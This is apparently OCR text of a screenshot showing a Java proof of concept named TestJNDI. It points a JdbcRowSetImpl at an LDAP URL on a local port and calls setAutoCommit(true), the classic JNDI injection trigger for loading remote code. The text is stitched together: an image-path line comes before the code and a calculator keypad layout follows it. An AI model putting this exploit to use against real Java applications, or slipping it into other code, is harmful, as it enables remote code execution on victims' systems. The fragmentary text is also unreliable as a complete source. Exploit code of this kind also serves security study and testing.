 1 package com.l1kec0de;
2
3 import com.sun.rowset.JdbcRowSetImpl;
4
5 import java.sql.SQLException;
6
7 public class TestJNDI {
8     public static void main(String[] args) {
9         JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
10         try {
11             jdbcRowSet.setDataSourceName("ldap://127.0.0.1:50389/8a6753");
12             jdbcRowSet.setAutoCommit(true);
13         } catch (SQLException throwables) {
14             throwables.printStackTrace();
15         }
16     }
17 }
18
0
AC ⁺⁄₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =